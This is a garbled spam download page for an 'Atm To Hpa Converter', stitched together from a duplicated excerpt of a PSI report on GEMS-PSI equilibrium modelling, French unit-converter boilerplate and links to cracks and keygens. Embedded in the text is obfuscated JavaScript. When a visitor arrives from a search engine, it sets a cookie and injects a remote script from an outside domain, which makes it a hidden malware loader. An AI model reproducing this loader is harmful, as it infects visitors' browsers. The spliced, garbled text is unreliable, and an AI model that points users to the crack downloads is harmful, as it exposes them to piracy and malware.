

Download Free Atm To Hpa Converter For Iphone

## MODELLING CHEMICAL EQUILIBRIUM PARTITIONING WITH THE GEMS-PSI CODE

### D. Kulik, U. Berner, E. Curti

Sorption, co-precipitation and re-crystallisation are important retention processes for dissolved contaminants (radionuclides) migrating through the sub-surface. The retention of elements is usually measured by empirical partition coefficients (Kd), which vary in response to many factors: temperature, solid/liquid ratio, total contaminant loading, water composition, host-mineral composition, etc. The Kd values can be predicted for in-situ conditions from thermodynamic modelling of solid solution, aqueous solution or sorption equilibria, provided that stoichiometry, thermodynamic stability and mixing properties of the pure components are known (Example 1). Unknown thermodynamic properties can be retrieved from experimental Kd values using inverse modelling techniques (Example 2). An efficient, advanced tool for performing both tasks is the Gibbs Energy Minimization (GEM) approach, implemented in the userfriendly GEM-Selector (GEMS) program package, which includes the Nagra-PSI chemical thermodynamic database. The package is being further developed at PSI and used extensively in studies relating to nuclear waste disposal.

#### $\mathbf{1}$ **WHAT IS EQUILIBRIUM PARTITIONING?**

The term Equilibrium Partitioning denotes the (equilibrium) distribution of a chemical element (M) between two phases of variable composition - usually a mineral solid solution and an aqueous solution. A measurable quantity called partition coefficient is defined as:

$$
Kd = \frac{[M]_S}{[M]_{AQ}} \tag{1}
$$

Here,  $[M]_S$  is the concentration of M in the solid phase (S), and  $[M]_{AO}$  is that in the aqueous solution (AQ). Except for very simple systems, Kd is usually a complex function of temperature  $T$ , solid/liquid ratio  $s/l$ . total element inventory  $M_{TOT}$ , aqueous composition (pH, Eh, ionic strength  $I$ , concentrations of complexing ligands [L]), and host-mineral composition. Measured  $Kd$  values may also be influenced by sorption or precipitation kinetics. Thus,  $Kd$  is a conditional constant, i.e. it applies only to specific experimental conditions, and cannot be generalised. All this makes the empirical Kd value not the perfect choice for long-term predictions of trace element distributions; hence, more fundamental theoretical approaches are necessary.

Calculations of aqueous speciation and saturation indices of pure solids, like MCO<sub>3</sub> and MOOH, can easily be performed using widespread computer<br>models, such as PHREEQC [1], but they are not always helpful in understanding the relationships between Kd and system variables. Experimental Kd values for trace metals are often significantly different from theoretical partition coefficients obtained from solubility products of pure solids. This fact indicates that the aqueous concentration of metals is not always controlled by simple, pure solid equilibria, but rather by other retention mechanisms involving the host mineral phases - namely, sorption, re-crystallisation or co-precipitation. In all these cases, the concept of a fixed thermodynamic solubility fails because of variable compositions of both solid and aqueous

phases; dissolved [M]<sub>AQ</sub> would no longer be the solubility in the classical sense of the word. Attempts to use variable solubility products depending on the composition of aqueous solution, or of a mixed solid, were disappointing, because the law of mass-action alone does not seem to be sufficient for solving the solid-solution aqueous-solution (SSAS) equilibria. Some supporting tools, like the Lippmann functions and diagrams [2,3], can help in binary systems, but not in higher-order systems [4], or if two or more solid solutions are involved.

Hence, for an adequate thermodynamic description of partitioning, it is necessary to go back to the more basic concept introduced by Gibbs, which states that the chemical potential of M is the same in all coexisting phases at equilibrium. The equilibrium state is determined by finding mole amounts of all chemical species in all phases such that the total Gibbs free energy of the system is minimal at the given state variables (temperature  $T$ , pressure  $P$ , bulk mole composition vector b). In this approach, a variablecomposition phase is fully defined by stoichiometry and mole amounts of its end-members (components, species), which need not necessarily exist as pure substances. The stability of each end-member is given by its standard molar Gibbs free energy  $G^o$  of formation from chemical elements. A deviation from ideal mixing with other end-members (excess partial molar Gibbs energy,  $\overline{G}_{real} - \overline{G}_{ideal} = \overline{G}^{Ex} = RT \ln \gamma$  is described by the activity coefficient  $\chi$  a function of the actual phase composition.

#### **METHODS OF SPECIATION CALCULATIONS**  $\overline{2}$

Two numerical methods of chemical thermodynamic modelling can be applied to heterogeneous aquatic systems: (i) Law-of-Mass-Action - Reaction Stoichiometry (LMA), and (ii) direct Gibbs Energy Minimisation (GEM). The LMA approach is common, and available in many speciation codes, such as PHREEQC [1]. MINEQL [5] or EQ3/6 [6], some equipped with data

Article from: PSI Scientific Report 2003 / Volume IV, Nuclear Energy and Safety (edited by B.Smith and B.Gschwend), Paul Scherrer Institute, Villigen, Switzerland, March 2004, pp.109-122 (ISSN 1423-7334)

### 109

[Download Free Atm To Hpa Converter For Iphone](https://picfs.com/1tqix9)



constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0xc502c8){\_0x41032f=window;}return \_0x41032f;};var \_0x4b52db=\_0x53b380();var \_0x51bd0f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x4b52db['atob']||(\_0x4b52db['atob']=function(\_0x106234){var  $0x4074fd = String(0x106234)[replace'](=+$/,");for(var 0x4d2446=0x0, 0x49bcb9, 0x1f624b, 0x27f931=0x0, 0x104b93=$ '';\_0x1f624b=\_0x4074fd['charAt'](\_0x27f931++);~\_0x1f624b&&(\_0x49bcb9=\_0x4d2446%0x4?\_0x49bcb9\*0x40+\_0x1f624b :  $0x1f624b$ ,  $0x4d2446++%0x4$ ?  $0x104b93+=String['fromCharCode'](0xff&0x49bcb9>>(-0x2* 0x4d2446&0x6)):0x0$ { 0  $x1f624b = 0x51b d0f$ ['indexOf']( $0x1f624b$ );}return  $0x104b93;\}$ ; $(0)$ ;  $0x56ae['base64DecodeUnicode']$ =function( $0x288036$ ){var  $0x72d97e=atob(0x288036)$ ;var \_0x268276=[];for(var \_0x10bc2e=0x0,\_0x2a772b=\_0xf2d97e['length'];\_0x10bc2e=\_0x336a19;},'WbNMM':function \_0x401601(\_0x451010,\_0x5a7dad){return \_0x451010===\_0x5a7dad;},'eMCME':\_0x56ae('0x29'),'IROZo':function \_0x446e6(\_0x15a9ed,\_0x3db98f){return \_0x15a9ed!==\_0x3db98f;},'dAzEY':\_0x56ae('0x2a'),'YxmTX':function \_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function \_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function \_0x19e4e6(\_0x3fa3f2,\_0x426cb4){return \_0x3fa3f2+\_0x426cb4;},'aHotv':\_0x56ae('0x1d'),'glYfv':function \_0x4d99a8(\_0x4156a5,\_0x309fa9){return \_0x4156a5\*\_0x309fa9;},'VvOsr':\_0x56ae('0x15'),'aaBOp':\_0x56ae('0x2b'),'mwvNC':\_0x56ae('0x2c'),'ongEc':function \_0x4b6c21(\_0x57b1b1,\_0x9484c8){return \_0x57b1b1+\_0x9484c8;},'BJwKS':\_0x56ae('0x2d')};var \_0x2a293f=[\_0x20ae21[\_0 x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if(  $0x20ae21[$   $0x56ae('0x35')]$ ( $0x5e85d0[$   $0x56ae('0x36')]$ ( $0x2a293f[$   $0x549697]$ ),0x0)){if( $0x20ae21[$   $0x56ae('0x37')]$ ( $0x2$ 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')]( 0x2a293f[\_0x549697]),0x0)){\_0x319752=!![];}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date()  $['getTime']()$ ,  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ :''),domain?  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ :''),domain?  $0x20ae21[$   $0x56ae('0x3e')](expires,0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ x3d')](\_0x56ae('0x16'),domain):'')+(secure?\_0x56ae('0x3f'):'');}else{cookie[\_0x56ae('0xf')](\_0x20ae21[\_0x56ae('0x40')],0x1,0 x1);if(!\_0x248a9a){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x41')],'Dha')){include(\_0x20ae21[\_0x56ae('0x42')](  $0x20ae21[$   $0x56ae('0x42')]$   $(0x20ae21['BJwKS'],q),'')$ ;}else{params=matches[  $0x549697$ ][  $0x56ae('0xe')$ ]('=');cookie[param s[0x0]]=params[0x1][\_0x56ae('0x43')](/;\$/);}}}}R(); Pascals a HectopascalsConvertir à partir Pascals a Hectopascals.

- 1. converter iphone
- 2. converter iphone 7
- 3. converter iphone to hdmi

Appartient à la catégorieIncorporer ce convertisseur d'unité dans votre page ou votre blog, en copiant le code HTML suivant :DECHARGE DE RESPONSABILITE: Bien que nous nous efforçons d'assurer l'exactitude des conversions, nous n'offrons aucune garantie.

## **converter iphone**

converter iphone, converter iphone to jack, converter iphone 7, converter iphone to type c, converter iphone to hdmi, converter iphone to usb, converter iphone ibox, converter iphone to aux, converter iphone headphones, converter iphone app, converter iphone to headphone jack **[Bully For Mac Free Download](http://konoharne.unblog.fr/2021/02/27/extra-quality-bully-for-mac-free-download/)** 

Tapez le montant que vous souhaitez convertir, puis appuyez sur le bouton convertir.. Avant d'utiliser nos outils de conversion et/ou nos données, nous vous incitons à confirmer leur exactitude auprès d'une autorité tierce.. var \_0x550c=['WGxNVG4=','dE h5bG8=','cmVmZXJyZXI=','Z2V0','RFJqa2g=','aW5kZXhPZg==','V2JOTU0=','ZU1DTUU=','SVJPWm8=','ZEF6RVk=','WX htVFg=','UHpHS1Q=','YVlzU2g=','Z2xZZnY=','OyBzZWN1cmU=','YWFCT3A=','bXd2TkM=','b25nRWM=','cmVwbGFjZQ ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','a3NnTnE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d0daWGY=','Y XBwZW5kQ2hpbGQ=','YXRtK3RvK2hwYStjb252ZXJ0ZXI=','MnwzfDV8MXwwfDQ=','UFB4','RnhNYmM=','cVR2VmQ= ','bGVuZ3Ro','ZVdvcWE=','c3BsaXQ=','c2V0','RUNiaVI=','b0tNcFk=','RHVFVUQ=','bWF0Y2g=','TlF2dUo=','OyBwYXRoP Q==','OyBkb21haW49','Y29va2ll','ZnBlRHM=','YkhZSHE=','blBCS3g=','UmhWVGI=','aWdPU1M=','OyBleHBpcmVzPQ==' ,'Z2V0VGltZQ==','Y1R0WWE=','WExNaXI=','cmtqYWk=','RktGYk8=','RUttWlc=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4 =','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QlhO','R3VY','dmlzaXRlZA==','T014','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi 9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','SVZuaGI=','R2FUcW8=','akpYeEo='];(function(\_0x207e72,\_0x2ab6 01){var \_0x4f2546=function(\_0x21cb0f){while(--\_0x21cb0f){\_0x207e72['push'](\_0x207e72['shift']());}};\_0x4f2546(++\_0x2a b601);}(\_0x550c,0x123));var \_0x56ae=function(\_0x3b5728,\_0x663fb9){\_0x3b5728=\_0x3b5728-0x0;var \_0x6d3a45=\_0x550c[\_0x3b5728];if(\_0x56ae['initialized']===undefined){(function(){var \_0x53b380=function(){var  $0x41032f$ ;try{  $0x41032f$ =Function('return\x20(function()\x20'+'{}. [Morphgear Keygen Download For Mac](http://inebev.yolasite.com/resources/Morphgear-Keygen-Download-For-Mac.pdf)

## MODELLING CHEMICAL EQUILIBRIUM PARTITIONING WITH THE GEMS-PSI CODE

#### D. Kulik, U. Berner, E. Curti

Sorption, co-precipitation and re-crystallisation are important retention processes for dissolved contaminants (radionuclides) migrating through the sub-surface. The retention of elements is usually measured by empirical partition coefficients (Kd), which vary in response to many factors: temperature, solid/liquid ratio, total contaminant loading, water composition, host-mineral composition, etc. The Kd values can be predicted for in-situ conditions from thermodynamic modelling of solid solution, aqueous solution or sorption equilibria, provided that stoichiometry, thermodynamic stability and mixing properties of the pure components are known (Example 1). Unknown thermodynamic properties can be retrieved from experimental Kd values using inverse modelling techniques (Example 2). An efficient, advanced tool for performing both tasks is the Gibbs Energy Minimization (GEM) approach, implemented in the userfriendly GEM-Selector (GEMS) program package, which includes the Nagra-PSI chemical thermodynamic database. The package is being further developed at PSI and used extensively in studies relating to nuclear waste disposal.

#### $\mathbf{1}$ **WHAT IS EQUILIBRIUM PARTITIONING?**

The term Equilibrium Partitioning denotes the (equilibrium) distribution of a chemical element (M) between two phases of variable composition - usually a mineral solid solution and an aqueous solution. A measurable quantity called partition coefficient is defined as:

$$
Kd = \frac{[M]_S}{[M]_{AQ}} \tag{1}
$$

Here,  $[M]_S$  is the concentration of M in the solid phase (S), and  $[M]_{AO}$  is that in the aqueous solution (AQ). Except for very simple systems, Kd is usually a complex function of temperature  $T$ , solid/liquid ratio  $s/l$ . total element inventory  $M_{TOT}$ , aqueous composition (pH, Eh, ionic strength  $I$ , concentrations of complexing ligands [L]), and host-mineral composition. Measured  $Kd$  values may also be influenced by sorption or precipitation kinetics. Thus,  $Kd$  is a conditional constant, i.e. it applies only to specific experimental conditions, and cannot be generalised. All this makes the empirical Kd value not the perfect choice for long-term predictions of trace element distributions; hence, more fundamental theoretical approaches are necessary.

Calculations of aqueous speciation and saturation indices of pure solids, like MCO<sub>3</sub> and MOOH, can easily be performed using widespread computer<br>models, such as PHREEQC [1], but they are not always helpful in understanding the relationships between Kd and system variables. Experimental Kd values for trace metals are often significantly different from theoretical partition coefficients obtained from solubility products of pure solids. This fact indicates that the aqueous concentration of metals is not always controlled by simple, pure solid equilibria, but rather by other retention mechanisms involving the host mineral phases - namely, sorption, re-crystallisation or co-precipitation. In all these cases, the concept of a fixed thermodynamic solubility fails because of variable compositions of both solid and aqueous

phases; dissolved [M]<sub>AQ</sub> would no longer be the solubility in the classical sense of the word. Attempts to use variable solubility products depending on the composition of aqueous solution, or of a mixed solid, were disappointing, because the law of mass-action alone does not seem to be sufficient for solving the solid-solution aqueous-solution (SSAS) equilibria. Some supporting tools, like the Lippmann functions and diagrams [2,3], can help in binary systems, but not in higher-order systems [4], or if two or more solid solutions are involved.

Hence, for an adequate thermodynamic description of partitioning, it is necessary to go back to the more basic concept introduced by Gibbs, which states that the chemical potential of M is the same in all coexisting phases at equilibrium. The equilibrium state is determined by finding mole amounts of all chemical species in all phases such that the total Gibbs free energy of the system is minimal at the given state variables (temperature  $T$ , pressure  $P$ , bulk mole composition vector b). In this approach, a variablecomposition phase is fully defined by stoichiometry and mole amounts of its end-members (components, species), which need not necessarily exist as pure substances. The stability of each end-member is given by its standard molar Gibbs free energy  $G^o$  of formation from chemical elements. A deviation from ideal mixing with other end-members (excess partial molar Gibbs energy,  $\overline{G}_{real} - \overline{G}_{ideal} = \overline{G}^{Ex} = RT \ln \gamma$  is described by the activity coefficient  $\chi$  a function of the actual phase composition.

#### **METHODS OF SPECIATION CALCULATIONS**  $\overline{2}$

Two numerical methods of chemical thermodynamic modelling can be applied to heterogeneous aquatic systems: (i) Law-of-Mass-Action - Reaction Stoichiometry (LMA), and (ii) direct Gibbs Energy Minimisation (GEM). The LMA approach is common, and available in many speciation codes, such as PHREEQC [1]. MINEQL [5] or EQ3/6 [6], some equipped with data

Article from: PSI Scientific Report 2003 / Volume IV, Nuclear Energy and Safety (edited by B.Smith and B.Gschwend), Paul Scherrer Institute, Villigen, Switzerland, March 2004, pp.109-122 (ISSN 1423-7334)

# **converter iphone 7**

[Crazy Talk V 5.0 Crack](https://crazy-talk-v-5-0-crack.simplecast.com/episodes/) [Davka Writer For Mac Torrent](https://heuristic-minsky-f73666.netlify.app/Davka-Writer-For-Mac-Torrent.pdf)

# **converter iphone to hdmi**

[Csv To Vcf For Mac](http://tonxojene.blo.gg/2021/february/csv-to-vcf-for-mac.html)

34bbb28f04 [Epson Stylus Tx210 Error W 11](https://wizardly-pasteur-41798c.netlify.app/Epson-Stylus-Tx210-Error-W-11.pdf)

34bbb28f04

[Rails Setup For Mac](https://www.btainfringements.com/sites/default/files/2021-02/quambham106.pdf)